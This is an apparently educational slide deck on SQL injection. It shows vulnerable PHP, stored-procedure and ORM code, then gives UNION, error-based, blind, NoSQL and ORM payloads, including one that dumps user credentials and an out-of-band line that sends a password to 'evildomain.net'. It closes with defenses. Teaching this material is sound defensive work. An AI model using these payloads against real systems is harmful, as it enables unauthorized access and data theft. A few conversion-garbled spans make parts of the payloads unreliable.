# Web's Most Wanted

 $\bullet\bullet\bullet$ 

The Nefarious SQL Injection

## Who Am I

Joshua Barone

- Senior Developer @ BlackBag Technologies
- SANS Community Instructor
- Master of Science (Computer Science)
	- University of New Orleans
- Certifications
	- CISSP
	- GSEC
	- GCIH
	- GCIA
	- GWAPT

### **But Really...**

#### ● Code Monkey

- Programming for over a decade
- Made most of the mistakes that lead to vulnerabilities
- Understands the underlying code of the internet

#### ● Security Aficionado

- Appreciates the severity of vulnerabilities in web applications
- Understands how the attacks happen
- Loves the new problem set of finding and exploiting the vulnerabilities

### SQL Injection



#### OWASP TOP 10



#### OWASP #1 - Injection Attacks

**A1-Injection** 

Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended comman



### **Target of Attack**

![](_page_6_Picture_1.jpeg)

#### What is SQL Injection

- Unvalidated / unsanitized user input is used to dynamically build a database query
	- Allows a malicious user to alter the query to access or alter information otherwise inaccessible
- First appeared in Phrack magazine
	- Volume 8, Issue 54 Dec 25th, 1998, article 08 of 12 (NT Web Technology Vulnerabilities)
- Still Happening
	- Drupal CMS August 2015 [https://cve.mitre.org/cgi-bin/cvename.cgi?](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6659) [name=CVE-2015-6659](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6659)

### What is SQL

- Language of Databases
- Basic Commands
	- SELECT Retrieve records
	- INSERT Create records
	- UPDATE Edit records
	- DELETE Remove records
- Fancy Commands
	- WHERE Filter records that match conditions
		- Boolean logic (AND, OR)
	- UNION Combine results from 2 queries
	- CREATE / DROP Add or remove tables, functions, stored procedures
	- Comments "--" or "#" or other DB specific characters

#### SQL Examples

SELECT id, name FROM products WHERE price >= 10.00;

SELECT id, name FROM products WHERE name LIKE '%cup%';

SELECT id, name FROM users WHERE password = 'sooper\$ecret';

SELECT id, name FROM users WHERE name = 'john' OR name = 'george';

#### The Attack - The Code

#### <?php

?>

```
$search_query = $_GET["query"];
$query = "SELECT id, name FROM products WHERE name LIKE '%$search_query%';";
$result = mysql_query($query);
```
- 1. The variable \$search query is set to the value of query, which grabbed from the Query String
- 2. The value is inserted into the string that will be the query sent to the database
- 3. The new string is stored in the variable \$query
- 4. The query is executed against a MySQL database
- 5. The results of the query are stored in the variable \$result

Note: This is a code snippet and doesn't show the database connection setup or what is done with results.

#### The Attack - Good Use

User submits:

/page.php?query=hammer

The value is used to generate a SQL query:

SELECT id, name FROM products WHERE name LIKE '%hammer%';

#### The Attack - Evil Use

User submits:

 /page.php?query='+UNION+SELECT+1,+concat(uname,':',pass)+FROM+users+– +

The value is used to generate a SQL query:

SELECT id, name FROM products WHERE name LIKE '%' UNION SELECT 1, concat(uname, ':', pass) FROM users – %';

### But How Bad Is It Really

#### ● Super Bad

- Data Exfiltration
- Privilege Escalation
- Read Files
- Write Files
- Code Execution
- Command Execution
- Network Scanning
- Port Scanning

### Categories of SQL Injection

- UNION Based Injections
	- Use the UNION command to combine results and return data interested in.
- Error Based Injections
	- Use a query that results in an error, and use that error to infer information.
- Blind SQL Injections
	- Use queries that result in True or False that can be used to alter performance in some way to infer information.

#### UNION Based Injection

● Works when results of query are reflected back and rendered to the page

![](_page_15_Picture_2.jpeg)

- Requires knowledge of number and types of columns
	- Found using trial and error
- Requires knowledge of which columns are reflected back
	- Found using trial and error

#### Error Based Injection

• Create query that results in an error that is displayed on the page

Fatal error: Query Failed! SQL: - Error: DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))' in/var/www/public/products.php on line 6

Fatal error: Query Failed! SQL: - Error: DOUBLE value is out of range in 'exp(~((select 'product' from dual)))' in /var/www/public/products.php on line 6

#### ● Use the error to extract information

### Blind SQL Injection

- No visual indication of success or failure
- Based on using True / False queries
	- If True run slower
	- Else run at regular speed
- Slower process than other methods

' or if( $(H[sq]$ ), sleep $(1), 0$ ) --

### Blind SQL Injection

- Can only ask yes / no questions
- Each ascii character would require up to  $2^8$  requests
	- is it A (yes/no)
	- is it B (yes/no)
	- etc…

### Blind SQL Injection

- A better way
- $\bullet$  Ascii A = 0x41
- Check each bit
- Only requires 8 requests per character

![](_page_19_Figure_5.jpeg)

 01000001 & 00000010 ----------

00000000

## Tools

- SQLMap
	- Blind SQL default, options for error based and UNION based
- BBQSQL
	- Blind SQL
- SqlNinja
	- Error based (Microsoft SQL Server)
- Havij
	- GUI tool
- w3af
- SQID
- SQLSus
	- MySQL

### NoSQL Injection

● New Technology - Same Issues

```
app.post(\gamma', function (req, res) {
    db.users.find(
        {username: req.body.username, password: req.body.password},
        function (err, users) {
            // DO Stuff Here
        \});
});
```

```
{ "username": {"$gt": ""}, "password": {"$gt": ""} }
```
#### **Defense**

#### **●** Never Trust User Input

- Escape Database Specific Characters
	- Never Trust User Input
- Prepared Statements
	- Never Trust User Input
- Stored Procedures
	- Never Trust User Input
- Whitelist Characters
	- Never Trust User Input
- Web Application Firewall
	- Never Trust User Input
- Reduce Reflection of Errors
- Least Privilege

#### Out-Of-Band

- Timing (Seen with Blind SQL Injection)
- HTTP(s) requests
- DNS requests

● These requests can be loaded with data from the database

do\_dns\_lookup( (select top 1 password from users) + '.evildomain.net' );

### Stored Procedure Injection

```
ALTER PROCEDURE dbo.SearchWidgets 
 @SearchTerm VARCHAR(50)
AS
BEGIN
 DECLARE @query VARCHAR(100)
  SET @query = 'SELECT Id, Name FROM dbo.Widget WHERE Name LIKE ''%' + @SearchTerm + '%'''
 EXEC(@query)
END
```
- Still susceptible to same injection attacks previously seen
- Can be made worse when the stored procedures execute with elevated privileges

#### ORM Injection

- Just as susceptible if not utilized correctly
- If query string is built using user input the ORM can't sanitize it

#### **Code**

params[:user] = "') or (SELECT 1 FROM 'orders' WHERE total > 1)--" User.exists? ["name = '#{params[:user]}'"]

#### Query

SELECT 1 AS one FROM "users" WHERE (name = '') or (SELECT 1 FROM 'orders' WHERE total > 1)--') LIMIT 1

#### **Thank You!!!**

#### Joshua Barone

[joshua.barone@gmail.com](mailto:joshua.barone@gmail.com)

@tygarsai

<http://caveconfessions.com>

[https://github.com/jbarone/SQueaL](https://github.com/jbarone/SQueL)